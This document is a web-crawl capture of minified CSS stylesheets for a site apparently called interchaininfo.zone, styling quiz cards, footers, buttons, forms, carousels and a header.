.quiz-slide-card_dropdown__UOIvU{display:grid;grid-template-rows:repeat(1,0fr);background:#171717;border-image:linear-gradient(90deg,#7c5bff,#be37ee 31.25%,#e96d28 64.06%,#ffca0f) 1;border-width:10px;border-style:solid;border-top:none;width:100%;transition:all .4s}.quiz-slide-card_card__X2wPk .quiz-slide-card_dropdown--visible__39n9U{grid-template-rows:repeat(1,1fr)}.quiz-slide-card_card__X2wPk .quiz-slide-card_dropdown__content__Hz_JJ{overflow:hidden}.quiz-slide-card_card__X2wPk .quiz-slide-card_dropdown__text__HgVNb{padding:1rem 1.5rem .5rem}.quiz-slide-card_card__X2wPk .quiz-slide-card_dropdown__text__HgVNb *{color:#c9c9c9;font-family:var(--font-instrument);font-size:.75rem;line-height:1.25rem}.quiz-slide-card_card__X2wPk .quiz-slide-card_dropdown__text__HgVNb :first-child:before{content:"*";color:#b130df;font-weight:700}.quiz-slide-card_card__X2wPk .quiz-slide-card_dropdown__text__HgVNb li,.quiz-slide-card_card__X2wPk .quiz-slide-card_dropdown__text__HgVNb p{margin-bottom:1.5rem}.quiz-slide-card_card__X2wPk .quiz-slide-card_dropdown__text__HgVNb ol,.quiz-slide-card_card__X2wPk .quiz-slide-card_dropdown__text__HgVNb ul{margin-bottom:0}.quiz-slide-card_card__X2wPk .quiz-slide-card_dropdown__text__HgVNb strong{color:inherit;font-weight:700}.quiz_section__IMpy9{margin-bottom:5rem;margin-top:2rem;width:100%}@media screen and (min-width:1440px){.quiz_section__IMpy9{margin-top:4rem}}.quiz_container__Zuefk{display:flex;justify-content:center;width:100%}.quiz_card__l3WSj{background:#0f0f0f;width:37.5rem;min-height:37rem;position:relative}.quiz_card__content__p3Ypb{opacity:1;transition:all 1s;height:100%}.quiz_card__content--hidden__5c0bA{opacity:0}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://interchaininfo.zone/_next/static/css/7978c124c6734874.css
body_size: 9793
content:
.footer-link_footer_links__nlEh5{display:flex;flex-direction:column;gap:.75rem}@media screen and (min-width:768px){.footer-link_footer_links__nlEh5{flex-basis:0;flex-grow:1}}.footer-link_hide_on_tablet__cpBna{display:none}@media screen and (min-width:1440px){.footer-link_hide_on_tablet__cpBna{display:flex}.footer-link_hide_on_desktop__qNfvO{display:none}}.footer-link_title__DUAYW{display:flex;align-items:center;height:2rem;text-transform:uppercase;letter-spacing:.1em}.footer-link_link__jDUKR{text-decoration:none}.footer-link_item__SlHls{display:flex;align-items:center;gap:.5rem;opacity:.5;transition:all}.footer-link_item__SlHls:hover{opacity:.75}.footer_footer__dfLeS{display:flex;border-top:1px solid hsla(0,0%,100%,.1);padding:2.5rem 1rem}@media screen and (min-width:1024px){.footer_footer__dfLeS{padding-left:2rem;padding-right:2rem}}@media screen and (min-width:1440px){.footer_footer__dfLeS{padding-left:3rem;padding-right:3rem}}.footer_top__hN6xB{display:flex;width:100%;align-items:flex-start;flex-direction:column;gap:2.75rem}@media screen and (min-width:1024px){.footer_top__hN6xB{flex-direction:row}}.footer_bottom__jQ64_{display:flex;justify-content:space-between;flex-wrap:wrap;text-transform:uppercase;opacity:.5;margin-top:2.75rem}.footer_bottom__jQ64_ .footer_bottom_text__35VnH{letter-spacing:.1rem}.footer_links__zoGy1{display:flex;flex-direction:row;flex-wrap:wrap;width:100%;gap:5rem}@media screen and (min-width:768px){.footer_links__zoGy1{flex-direction:row;flex-grow:1;gap:3rem}}.footer_logo__RPxe3{display:flex;flex-direction:row;width:100%;height:2rem;align-items:center;gap:1rem}@media screen and (min-width:1024px){.footer_logo__RPxe3{width:20%}}.footer_logo__RPxe3 .footer_image__UA9WX{width:2rem;height:2rem;margin:0}.logo_logo___AkR9{display:flex;margin:0 auto;width:100px;height:100px}.main_main__rt4V_{display:flex;flex-direction:column;position:relative;flex-grow:1;padding-bottom:3rem default}.main_with_layout___uGC6{padding-top:4rem}.main_theme--circles__yl64B{background-image:url(/images/bg_circles.png);background-size:100% auto;background-repeat:no-repeat;background-position:top}.box_box__RsMfi{display:flex;flex-direction:column;margin:0 auto}.box_v_center__o40BX{justify-content:center}.box_v_left__G2uDG{justify-content:flex-start}.box_v_right__CKoJ_{justify-content:flex-end}.box_h_center__DoEtA{align-items:center}.box_h_top__E_qfk{align-items:flex-start}.box_h_bottom__aT2Fe{align-items:flex-end}.pretitle_pretitle__37PkX{display:block}.article_article__OmyVR{position:relative;height:100%}.image_image__LbG0x{position:relative;display:flex;width:100%;height:100%}.image_image__LbG0x .image_picture__vzblY{position:relative;width:100%;display:flex;align-items:center;justify-content:center;flex-grow:1}.image_image__LbG0x .image_picture__vzblY img{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.image_contain__8_yqz{object-fit:contain}.image_cover__8W_A_{object-fit:cover}.image_fill__9y_Ug{object-fit:fill}.image_unset__FawW3{object-fit:unset}.custom-link_link__XCsqE{color:#fff;font-family:var(--font-instrument),sans-serif;font-size:1rem;line-height:1.5rem;letter-spacing:.01rem;font-weight:400;text-decoration:underline}.custom-link_link__XCsqE:active,.custom-link_link__XCsqE:hover,.custom-link_link__XCsqE:visited{color:#fff}.custom-link_tooltip__2bYvM{display:none}@media screen and (min-width:1440px){.custom-link_tooltip__2bYvM{position:relative;display:inline-block}}.custom-link_tooltip_text__ZyN5t{width:25rem;background-color:#212226;border-radius:4px;padding:.25rem 1rem;position:absolute;bottom:25px;right:-155px;font-family:var(--font-instrument),sans-serif;font-size:.87rem;line-height:1.25rem;letter-spacing:.01rem;font-weight:400}.button_button__bmQqK{margin:0;padding:.75rem 3rem .625rem;border:1px solid transparent;border-radius:8px;outline:0;background:transparent;text-transform:uppercase}.button_button__bmQqK:hover{cursor:pointer}.button_link_button__sb21n{display:flex;align-items:center;justify-content:center;text-decoration:none}.button_link_button__sb21n:active,.button_link_button__sb21n:visited{color:inherit}.button_secondary__0Q3qh{font-family:var(--font-instrument),sans-serif;font-size:.87rem;line-height:1.25rem;letter-spacing:.03rem;font-weight:500;color:#090a0d;background:hsla(0,0%,100%,.5);mix-blend-mode:normal;-webkit-backdrop-filter:blur(27.5px);backdrop-filter:blur(27.5px)}.button_secondary__0Q3qh:active,.button_secondary__0Q3qh:visited{color:#090a0d}.button_secondary__0Q3qh:hover{background:#262629;color:#fff;-webkit-backdrop-filter:blur(7.5px);backdrop-filter:blur(7.5px)}.button_primary__oFyb6{font-family:var(--font-instrument),sans-serif;font-size:.87rem;line-height:1.25rem;letter-spacing:.03rem;font-weight:500;background:#262629;mix-blend-mode:normal;-webkit-backdrop-filter:blur(27.5px);backdrop-filter:blur(27.5px)}.button_primary__oFyb6,.button_primary__oFyb6:active,.button_primary__oFyb6:visited{color:hsla(0,0%,100%,.5)}.button_primary__oFyb6:hover{background:#262629;color:#fff;-webkit-backdrop-filter:blur(7.5px);backdrop-filter:blur(7.5px)}.button_inline__0CtaX{padding:0;border:0}.button_outline__EasoG{font-family:var(--font-instrument),sans-serif;font-size:.87rem;line-height:1.25rem;letter-spacing:.03rem;font-weight:500;background-color:transparent;border:1px solid hsla(0,0%,100%,.5);color:#fff}.button_outline__EasoG:active,.button_outline__EasoG:visited{color:#fff}.button_outline__EasoG:hover{background:#262629;color:#fff;-webkit-backdrop-filter:blur(7.5px);backdrop-filter:blur(7.5px)}.button_outline_reverse__Vs0Ff{font-family:var(--font-instrument),sans-serif;font-size:.87rem;line-height:1.25rem;letter-spacing:.03rem;font-weight:500;background-color:transparent;border:1px solid hsla(0,0%,100%,.5);color:#fff}.button_outline_reverse__Vs0Ff:active,.button_outline_reverse__Vs0Ff:visited{color:#fff}.button_outline_reverse__Vs0Ff:not(.button_outline_reverse_disabled__DP4ij):hover{background:#fff;color:#262629;-webkit-backdrop-filter:blur(7.5px);backdrop-filter:blur(7.5px)}.button_transparent__7Nje4{font-family:var(--font-instrument),sans-serif;font-size:.87rem;line-height:1.25rem;letter-spacing:.03rem;font-weight:500;color:hsla(0,0%,100%,.9);background:hsla(0,0%,100%,.05);border:1px solid transparent;mix-blend-mode:normal;-webkit-backdrop-filter:blur(27.5px);backdrop-filter:blur(27.5px)}.button_transparent__7Nje4:active,.button_transparent__7Nje4:visited{color:hsla(0,0%,100%,.9)}.button_transparent__7Nje4:hover{color:hsla(0,0%,100%,.9);background:hsla(0,0%,100%,.05);border:1px solid #784923}.button_v_center__2ohXl{text-align:center}.button_v_left__Fy0KH{text-align:left}.button_v_right__uAaUv{text-align:right}.not-found_content__XGy1I{display:flex;flex-direction:column;justify-content:center;align-items:center;box-sizing:border-box;min-height:calc(100vh - 15rem);width:100%}.not-found_image_section__h1ihd{margin-top:5rem;margin-bottom:1rem}.not-found_h2__hjYFT{color:#fff;margin-bottom:.75rem;text-align:center;font-family:var(--font-grotesk),sans-serif;font-size:1.5rem;line-height:2rem;letter-spacing:.01rem;font-weight:500}.not-found_button_section__OGVrC{margin-top:2rem;margin-bottom:5rem}.not-found_button__3fpr7{width:100%}@media screen and (min-width:1440px){.not-found_button__3fpr7{width:31rem}}.category-grid-item_item__WsHth{display:flex;flex-direction:row;width:100%;gap:1rem;align-items:flex-start;justify-content:flex-start;text-decoration:none}.category-grid-item_item__WsHth .category-grid-item_image__E4cvF{width:3.5rem;height:3.5rem}.category-grid-item_item__WsHth .category-grid-item_image_default__h2Gyv{display:flex}.category-grid-item_item__WsHth .category-grid-item_image_hover__uX9I2{display:none;transition:all .7s ease-in}.category-grid-item_item__WsHth .category-grid-item_details__72u4x{flex-grow:1}.category-grid-item_item__WsHth .category-grid-item_title__bKfR1{display:flex;gap:.5rem;flex-direction:row}.category-grid-item_item__WsHth .category-grid-item_tooltip__xtqOa{display:none}.category-grid-item_item__WsHth .category-grid-item_arrow__Kwwvj{display:none;align-items:center}.category-grid-item_item__WsHth .category-grid-item_pages__NWkw4{text-transform:uppercase;margin-top:.125rem}.category-grid-item_item__WsHth:hover .category-grid-item_image_hover__uX9I2{display:flex;transition:all .7s ease-in}.category-grid-item_item__WsHth:hover .category-grid-item_image_default__h2Gyv{display:none}.category-grid-item_item__WsHth:hover .category-grid-item_arrow__Kwwvj{display:flex}@media screen and (min-width:1024px){.category-grid-item_item__WsHth .category-grid-item_tooltip__xtqOa{position:relative;align-items:center}.category-grid-item_item__WsHth:hover .category-grid-item_tooltip__xtqOa{display:flex}.category-grid-item_item__WsHth .category-grid-item_info_image__Jvnb6{color:#fff}.category-grid-item_item__WsHth .category-grid-item_tooltip__xtqOa .category-grid-item_tooltiptext__gR_mh{visibility:visible;width:24rem;background-color:#212226;color:hsla(0,0%,100%,.75);text-align:left;border-radius:4px;padding:.25rem 1rem;position:absolute;gap:.625rem;z-index:1;bottom:150%;left:60%;transform:translateX(-50%);opacity:0;transition:opacity .3s;font-family:var(--font-instrument),sans-serif;font-size:.87rem;line-height:1.25rem;letter-spacing:.01rem;font-weight:400}.category-grid-item_item__WsHth .category-grid-item_tooltip__xtqOa:hover .category-grid-item_tooltiptext__gR_mh{visibility:visible;opacity:1}}.category-grid_grid__QpApY{display:grid;grid-template-columns:repeat(1,minmax(0,1fr));grid-row-gap:2rem;row-gap:2rem;list-style-type:none;margin:0;padding:0}@media screen and (min-width:768px){.category-grid_grid__QpApY{grid-template-columns:repeat(2,minmax(0,1fr));row-gap:2.5rem;column-gap:2rem}}@media screen and (min-width:1440px){.category-grid_grid__QpApY{grid-template-columns:repeat(3,minmax(0,1fr));row-gap:3.5rem;column-gap:3rem}}.contact-form_modal_container__5uiE9{display:flex;justify-content:center;align-items:center;position:fixed;z-index:1000;left:0;top:0;width:100%;height:100%;overflow:hidden;background-color:rgba(0,0,0,.9)}.contact-form_modal_content__TK7OB{background-color:#090a0d;padding:1.25rem;border:1px solid #919294;width:80%;max-width:57rem;border-radius:8px;overflow-y:auto;overflow-x:hidden;max-height:calc(100% - 2.5rem)}.contact-form_modal_content__TK7OB .contact-form_text__ZMeis{text-transform:none;font-size:1.25rem;color:#fff}.contact-form_form_container__q2uz7{margin-bottom:0!important}.contact-form_title__OyWk9{margin-bottom:1rem;font-size:2rem}@media screen and (min-width:768px){.contact-form_title__OyWk9{margin-bottom:3rem}}.contact-form_grid_container__hxOgq{display:block;width:100%;grid-template-columns:1fr 1fr;gap:1.25rem;row-gap:0}@media screen and (min-width:768px){.contact-form_grid_container__hxOgq{display:grid}}.contact-form_button_section__yW9_B{width:100%;display:flex}.contact-form_input_and_buttons_container__FPgsF{width:100%;display:flex;flex-direction:column;gap:1.25rem}@media screen and (min-width:768px){.contact-form_input_and_buttons_container__FPgsF{flex-direction:row;align-items:center}}.contact-form_buttons_container__Dfa85{display:flex;width:100%;flex-direction:column;justify-content:center;gap:1.25rem}@media screen and (min-width:768px){.contact-form_buttons_container__Dfa85{height:58px;flex-direction:row;margin-bottom:.3rem}}.contact-form_button__Yjy9b{background-color:#e38434;border:1px solid #090a0d;height:100%;width:100%;padding:1rem 0}.contact-form_success__L_5AN{margin-top:1rem;margin-left:.2rem;color:#e38434}.form_form__Z2mtL{width:100%;display:flex;align-items:center;justify-content:center}.form_row__OMM_o{flex-direction:column}.form_column__CkwFH{flex-direction:row}.form-field_formfield__y8lD9{position:relative;display:flex;align-items:center}.input_input__vrU6y{width:100%;outline:none;padding:1rem 1rem .875rem;border:1px solid transparent;border-radius:.5rem}.input_secondary__OpjK_{color:rgba(9,10,13,.5);background:hsla(0,0%,100%,.35);border-color:hsla(0,0%,100%,.5)}.input_secondary__OpjK_::placeholder{color:rgba(9,10,13,.5)}.input_secondary__OpjK_:-webkit-autofill{color:rgba(9,10,13,.5)!important;background:hsla(0,0%,100%,.35)!important;border-color:hsla(0,0%,100%,.5)!important}.input_secondary__OpjK_:focus{border-color:hsla(0,0%,100%,.5)}.input_primary__KBqIk{color:#fff;background:hsla(0,0%,100%,.05);border-color:transparent}.input_primary__KBqIk::placeholder{color:hsla(0,0%,100%,.5)}.input_primary__KBqIk:-webkit-autofill{color:#fff!important;background:hsla(0,0%,100%,.05)!important;border-color:transparent!important}.input_primary__KBqIk:focus{border-color:#784923}.input_primary__KBqIk:hover{background:hsla(0,0%,100%,.08)}.input_m1rg__7J76r{font-size:1rem;line-height:1.5rem}.input_m1rg__7J76r,.input_s2rg__dmiHx{font-family:var(--font-instrument),sans-serif;letter-spacing:.01rem;font-weight:400}.input_s2rg__dmiHx{font-size:.87rem;line-height:1.25rem}.dropdown_dropdown__l_Qw9 .dropdown_label__L1H_0{padding:.625rem 1rem;cursor:pointer}.dropdown_dropdown__l_Qw9 .dropdown_prefix__M8EuA{margin-right:.5rem}.dropdown_dropdown__l_Qw9 .dropdown_arrow__g2am_{color:hsla(0,0%,100%,.5)}.dropdown_dropdown__l_Qw9 .dropdown_arrow__g2am_:hover{color:#fff}.dropdown_dropdown__l_Qw9 .dropdown_items__HmVqJ{display:none;position:absolute;top:2.5rem;left:0;width:100%;background:#090a0d;border-radius:0 0 8px 8px;list-style-type:none;padding:1.5rem;margin:0;border:1px solid hsla(0,0%,100%,.1);transition:opacity .3s ease-in-out;opacity:0}.dropdown_dropdown__l_Qw9 .dropdown_open__RvRmz{display:block;opacity:1}.dropdown_dropdown__l_Qw9 .dropdown_item__tprv8{padding-bottom:1.25rem;cursor:pointer}.dropdown_dropdown__l_Qw9 .dropdown_item__tprv8:last-child{padding-bottom:0}.dropdown_dropdown__l_Qw9 .dropdown_text__eQOiB{color:#fff}.dropdown_dropdown__l_Qw9 .dropdown_text__eQOiB:hover{cursor:pointer;color:#e38434}.dropdown_dropdown__l_Qw9 .dropdown_uppercase__FLjQv{text-transform:uppercase}.dropdown_dropdown__l_Qw9 .dropdown_selected__gkMlR{color:#e38434}.global-search-form_search_form__dKSiU{width:100%}.global-search-form_search_form__dKSiU .global-search-form_dropdown__ZGbBt{display:none;position:absolute;width:14.375rem;padding-left:1rem;right:0}.global-search-form_search_form__dKSiU .global-search-form_dropdown_button__r7SrV{width:100%}@media screen and (min-width:768px){.global-search-form_search_form__dKSiU .global-search-form_dropdown__ZGbBt{display:block}}.global-search-form_search_form__dKSiU .global-search-form_hidden__7WLde{display:none!important;visibility:hidden!important}.global-search-form_search_home__LIq4p .global-search-form_input__1Eqog{padding-top:.875rem;padding-left:3rem}.global-search-form_search_home__LIq4p .global-search-form_button__IMyrh{position:absolute;padding-top:.125rem;margin-left:1.125rem;color:rgba(9,10,13,.5)}.global-search-form_search_header__ofYPu .global-search-form_input__1Eqog{padding:.5rem 1.5rem .5rem 3rem}.global-search-form_search_header__ofYPu .global-search-form_button__IMyrh{position:absolute;padding-top:.125rem;margin-left:1.125rem;color:hsla(0,0%,100%,.5)}@media screen and (min-width:768px){.global-search-form_search_header__ofYPu .global-search-form_input__1Eqog{padding:.5rem 11rem .5rem 3rem}}@media screen and (min-width:1024px){.global-search-form_search_header__ofYPu .global-search-form_input__1Eqog{padding:.5rem 14.375rem .5rem 3rem}}.index-grid-item_article___y7SQ{display:flex;flex-direction:column;height:100%}.index-grid-item_article___y7SQ .index-grid-item_link__qsbUW{flex-grow:1;text-decoration:none;margin-bottom:1rem}.index-grid-item_article___y7SQ .index-grid-item_image__RaI3G{margin:0 0 .75rem}.index-grid-item_article___y7SQ .index-grid-item_title__q6GC4{display:flex;align-items:flex-start;column-gap:.5rem;max-height:3.5rem;overflow:hidden;white-space:pre-line;text-overflow:ellipsis;margin-bottom:.25rem}.index-grid-item_article___y7SQ .index-grid-item_title__q6GC4 span{margin-right:.25rem}.index-grid-item_article___y7SQ .index-grid-item_description__ZxMsi{max-height:2.5rem;overflow:hidden;white-space:pre-line;text-overflow:ellipsis}.index-grid-item_article___y7SQ .index-grid-item_category__5cOX0{align-self:baseline}.index-grid-item_article___y7SQ .index-grid-item_category__5cOX0:hover{color:#090a0d;background:#fff}.index-grid-item_article___y7SQ .index-grid-item_tooltip__z__O_{margin-top:.2rem}.index-grid-item_article___y7SQ .index-grid-item_tooltip__z__O_ .index-grid-item_tooltiptext__Ayecb{visibility:hidden;background-color:#212226;color:hsla(0,0%,100%,.75);text-align:left;border-radius:4px;padding:.25rem 1rem;position:absolute;gap:.625rem;z-index:1;bottom:60%;left:40%;transform:translateX(-50%);opacity:0;transition:opacity .3s;font-family:var(--font-instrument),sans-serif;font-size:.87rem;line-height:1.25rem;letter-spacing:.01rem;font-weight:400}.index-grid-item_article___y7SQ .index-grid-item_tooltip__z__O_:hover .index-grid-item_tooltiptext__Ayecb{visibility:visible;opacity:1}.badge_badge__NWd7w{display:inline-flex;align-items:center;justify-content:center;padding:.25rem .75rem;border:1px solid transparent;border-radius:20px;text-transform:uppercase;text-decoration:none;font-family:var(--font-instrument),sans-serif;font-size:.87rem;line-height:1.25rem;letter-spacing:.03rem;font-weight:500}.badge_badge__NWd7w,.badge_badge__NWd7w:active,.badge_badge__NWd7w:visited{background:#212226;color:hsla(0,0%,100%,.75)}.carousel_carousel__gm_R3 .carousel_scroll__yl5Gq{position:relative;display:flex;overflow:auto;scroll-snap-type:x mandatory;list-style-type:none;margin:0;padding-right:0;padding-left:0;scrollbar-width:none;-ms-overflow-style:none}.carousel_carousel__gm_R3 .carousel_scroll__yl5Gq::-webkit-scrollbar{display:none}.carousel_carousel__gm_R3 .carousel_controls__TD8Uj{display:flex;justify-content:flex-end;align-items:center}.carousel_carousel__gm_R3 .carousel_next_prev_button__7GxCd{color:hsla(0,0%,100%,.9)}.carousel_carousel__gm_R3 .carousel_next_prev_button__7GxCd:first-child{margin-right:1rem}.carousel_carousel__gm_R3 .carousel_button_disabled__ZC7G5{color:hsla(0,0%,100%,.5)}.carousel_carousel__gm_R3 .carousel_snap_point__c5tpE{scroll-snap-align:start}.chain-border_chain_border__YQd2P{position:relative;display:flex;align-items:center;margin-left:auto;width:6.25rem;height:6.25rem}.chain-border_chain_border__YQd2P .chain-border_image__7jDBK{width:5.5rem;height:5.5rem;border-radius:50%;border:1px solid transparent;overflow:hidden}.chain-border_chain_border__YQd2P .chain-border_background__x9Cw8{width:100%;height:100%;background-size:cover;background-repeat:no-repeat;background-position:50%}.chain-border_chain_border__YQd2P .chain-border_border___yAEd{position:absolute;z-index:100}.index-grid-item_article__mDkGH{display:flex;flex-direction:column;height:100%;position:relative}.index-grid-item_article__mDkGH .index-grid-item_link__MaEHL{display:flex;align-items:flex-start;justify-content:flex-start;column-gap:.5rem;text-decoration:none}.index-grid-item_article__mDkGH .index-grid-item_image__YMzKo{width:3.125rem;height:3.125rem;margin:initial}.index-grid-item_article__mDkGH .index-grid-item_background__3G1MJ{width:2.75rem!important;height:2.75rem!important}.index-grid-item_article__mDkGH .index-grid-item_title___at16{display:flex;align-items:flex-start;max-height:3.5rem;margin-bottom:.25rem}.index-grid-item_article__mDkGH .index-grid-item_title___at16 span{max-width:13rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;margin-right:.25rem}@media screen and (min-width:768px){.index-grid-item_article__mDkGH .index-grid-item_title___at16 span{max-width:17rem}}.index-grid-item_article__mDkGH .index-grid-item_title___at16 .index-grid-item_small_title__CasHy{max-width:10rem}@media screen and (min-width:768px){.index-grid-item_article__mDkGH .index-grid-item_title___at16 .index-grid-item_small_title__CasHy{max-width:14rem}}.index-grid-item_article__mDkGH .index-grid-item_title___at16 .index-grid-item_smaller_title___0Hxf{max-width:11rem}@media screen and (min-width:768px){.index-grid-item_article__mDkGH .index-grid-item_title___at16 .index-grid-item_smaller_title___0Hxf{max-width:15rem}}.index-grid-item_article__mDkGH .index-grid-item_category__ufAMv{background:hsla(0,0%,85%,.1);white-space:nowrap;height:1.5rem;position:absolute;z-index:10;bottom:0;left:3.625rem;margin-bottom:.1rem}.index-grid-item_article__mDkGH .index-grid-item_category__ufAMv:hover{color:#090a0d;background:#fff}.index-grid-item_article__mDkGH .index-grid-item_tooltip__Mvxwx{margin-top:.2rem;margin-right:.2rem}.index-carousel_carousel__Mttyt{column-gap:.75rem}.index-carousel_carousel__Mttyt .index-carousel_item__cDiJk{display:flex;width:100%;flex-shrink:0;flex-grow:0;background:rgba(0,0,0,.2);border-radius:5px;padding:6px}@media screen and (min-width:768px){.index-carousel_carousel__Mttyt .index-carousel_item__cDiJk:not(:only-child){width:calc(50% - .375rem)}}.page-section_page_section__XaLas .page-section_container__lsJGF{position:relative}.page-section_page_section__XaLas.page-section_first_section__1au_v{margin-top:5rem}.page-section_page_section__XaLas .page-section_title_box__gJSri{width:100%;margin:initial}.page-section_page_section__XaLas .page-section_title___FQVi{width:100%;margin-bottom:2.5rem}@media screen and (min-width:768px){.page-section_page_section__XaLas .page-section_title___FQVi{margin-bottom:3rem}}@media screen and (min-width:1440px){.page-section_page_section__XaLas .page-section_title___FQVi{margin-bottom:3.5rem}}.quizzes-grid-item_item__iew8s{display:flex;justify-content:center;width:100%}@media screen and (min-width:768px){.quizzes-grid-item_item__iew8s{width:calc((100% - 2.5rem)/2)}}@media screen and (min-width:1440px){.quizzes-grid-item_item__iew8s{width:calc((100% - 15rem)/2)}}.quizzes-grid-item_card__R9e1a{cursor:pointer;display:flex;flex-direction:column;justify-content:flex-end;background:#0f0f0f;border:1px solid hsla(0,0%,100%,.1);font-family:var(--font-aeonik);text-decoration:none;width:100%;height:100%;max-width:37.5rem}@media screen and (min-width:768px){.quizzes-grid-item_card__R9e1a{height:100%}}.quizzes-grid-item_card__R9e1a .quizzes-grid-item_container__HXNVC{flex-grow:1;display:flex;flex-direction:column;gap:2rem;padding:1rem}.quizzes-grid-item_card__R9e1a .quizzes-grid-item_container--full__RB5ro{justify-content:space-between;padding-bottom:3rem}@media screen and (min-width:768px){.quizzes-grid-item_card__R9e1a .quizzes-grid-item_container__HXNVC{padding:1.25rem 2rem}.quizzes-grid-item_card__R9e1a .quizzes-grid-item_container--full__RB5ro{padding-bottom:3rem}}.quizzes-grid-item_card__R9e1a .quizzes-grid-item_header__Iqbaj{display:flex;justify-content:space-between;align-items:center}.quizzes-grid-item_card__R9e1a .quizzes-grid-item_content__pqIjM{display:flex;flex-direction:column;gap:1.875rem}.quizzes-grid-item_card__R9e1a .quizzes-grid-item_banner__TsqCh{width:100%;height:auto}.quizzes-grid-item_card__R9e1a .quizzes-grid-item_banner__TsqCh img{width:100%!important;height:auto!important}.quizzes-grid-item_card__R9e1a .quizzes-grid-item_count__Amm7i,.quizzes-grid-item_card__R9e1a .quizzes-grid-item_summary__yondo,.quizzes-grid-item_card__R9e1a .quizzes-grid-item_title__yWjil{font-family:inherit}.quizzes-grid-item_card__R9e1a .quizzes-grid-item_title__yWjil{font-family:var(--font-geist);font-size:1.5rem;line-height:2rem;font-weight:400;letter-spacing:.03rem}@media screen and (min-width:768px){.quizzes-grid-item_card__R9e1a .quizzes-grid-item_title__yWjil{font-size:2.25rem;line-height:2.7rem}}.quizzes-grid-item_card__R9e1a .quizzes-grid-item_summary__yondo{display:-webkit-box;-webkit-line-clamp:5;-webkit-box-orient:vertical;overflow:hidden;width:100%}.quizzes-grid-item_card__R9e1a .quizzes-grid-item_summary__yondo *{color:hsla(0,0%,100%,.5);font-size:1.063rem;line-height:1.375rem;letter-spacing:.03rem}.quizzes-grid-item_card__R9e1a .quizzes-grid-item_summary__yondo strong{color:hsla(0,0%,100%,.8);font-weight:600}.quizzes-grid_container__nTIv_{display:flex;flex-wrap:wrap;justify-content:center;column-gap:2.5rem;row-gap:2.5rem;margin-top:2rem;margin-bottom:5rem}@media screen and (min-width:768px){.quizzes-grid_container__nTIv_{row-gap:3.75rem}}@media screen and (min-width:1440px){.quizzes-grid_container__nTIv_{margin-top:4rem}}.container-academy_container__VLDOQ{padding:1.5rem;width:100%;position:relative}@media screen and (min-width:768px){.container-academy_container__VLDOQ{padding:2rem}}@media screen and (min-width:1440px){.container-academy_container__VLDOQ{padding:0 3rem;padding:0 6rem}}.resource-carousel-item_item__iWtSd{display:flex;flex-direction:column;width:100%;height:100%}.resource-carousel-item_item__iWtSd .resource-carousel-item_link__pm5fJ{display:flex;flex-direction:column;align-items:flex-start;justify-content:flex-start;text-decoration:none}.resource-carousel-item_item__iWtSd .resource-carousel-item_image__y2yq3{display:flex;width:100%;height:14.5rem;margin-bottom:1.25rem;flex-grow:0;flex-shrink:0;overflow:hidden}.resource-carousel-item_item__iWtSd .resource-carousel-item_details__zh_mQ{display:flex;flex-direction:column;align-items:flex-start;margin:initial}.resource-carousel-item_item__iWtSd .resource-carousel-item_details__zh_mQ .resource-carousel-item_title__YousM{max-height:3.5rem;overflow:hidden;white-space:pre-line;text-overflow:ellipsis;margin-bottom:.75rem}.resource-carousel-item_item__iWtSd .resource-carousel-item_details__zh_mQ .resource-carousel-item_description__aFNTZ{max-height:2.5rem;overflow:hidden;white-space:pre-line;text-overflow:ellipsis;margin-bottom:1rem}.resource-carousel-item_item__iWtSd .resource-carousel-item_details__zh_mQ .resource-carousel-item_info__KBxUc{text-transform:uppercase}@media screen and (min-width:768px){.resource-carousel-item_item__iWtSd .resource-carousel-item_link__pm5fJ{margin-bottom:0;flex-direction:row;column-gap:1.5rem}.resource-carousel-item_item__iWtSd .resource-carousel-item_image__y2yq3{width:21.25rem;height:11.875rem;flex-grow:0;flex-shrink:0;margin-bottom:0}.resource-carousel-item_item__iWtSd .resource-carousel-item_details__zh_mQ{justify-content:space-between;align-items:flex-start;flex-grow:1;height:100%}.resource-carousel-item_item__iWtSd .resource-carousel-item_details__zh_mQ .resource-carousel-item_description__aFNTZ{max-height:none;flex-grow:1}}@media screen and (min-width:1024px){.resource-carousel-item_item__iWtSd .resource-carousel-item_image__y2yq3{width:29rem;height:16.125rem}}@media screen and (min-width:1440px){.resource-carousel-item_item__iWtSd .resource-carousel-item_link__pm5fJ{margin-bottom:0;flex-direction:column;column-gap:unset}.resource-carousel-item_item__iWtSd .resource-carousel-item_image__y2yq3{width:40.5rem;height:22.5rem;margin-bottom:1.25rem}.resource-carousel-item_item__iWtSd .resource-carousel-item_details__zh_mQ .resource-carousel-item_description__aFNTZ{max-height:2.5rem;flex-grow:0}}.resources-carousel_carousel__mphBe{column-gap:3rem;padding-bottom:1rem}.resources-carousel_carousel__mphBe .resources-carousel_item__yOmPe{display:flex;width:100%;flex-shrink:0;flex-grow:0}@media screen and (min-width:1440px){.resources-carousel_carousel__mphBe .resources-carousel_item__yOmPe{width:40.5rem}}.social-icons_social_icons__Z4TFu{display:flex;margin:initial;flex-direction:row!important;column-gap:1rem}.social-icons_social_icons__Z4TFu .social-icons_icons_image__sfWd1,.social-icons_social_icons__Z4TFu .social-icons_link__c1UEA{color:hsla(0,0%,100%,.5)}.social-icons_social_icons__Z4TFu .social-icons_icons_image__sfWd1:hover{color:#fff}.social-icons_social_icons__Z4TFu .social-icons_show_all_button__9yPIb{color:hsla(0,0%,100%,.5);background:transparent;border:none;cursor:pointer}.social-icons_social_icons__Z4TFu .social-icons_show_all_button__9yPIb:hover{color:#fff}.social-icons_social_icons_grid__THkoq{display:grid;grid-template-columns:repeat(6,minmax(0,1fr));grid-gap:1rem;gap:1rem}.header-academy_header__G5A6p{display:flex;align-items:center;background-color:#090a0d;background-image:url(/images/bg_circles.png);background-size:100% auto;background-repeat:no-repeat;background-position:top;width:100%;height:6rem;position:fixed;top:0;left:0;z-index:100}.header-academy_header__G5A6p .header-academy_container__wmdYO{display:flex;justify-content:space-between}.header-academy_header__G5A6p .header-academy_nav_link__fgZXf{font-family:var(--font-instrument),sans-serif;font-size:.87rem;line-height:1.25rem;letter-spacing:.03rem;font-weight:500;color:#fff;font-family:var(--font-aeonik);font-weight:400;text-decoration:none}.header-academy_header__G5A6p .header-academy_logo__Qs8Zg{display:flex;gap:.5rem;align-items:center;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);text-decoration:none}.header-academy_header__G5A6p .header-academy_logo__Qs8Zg 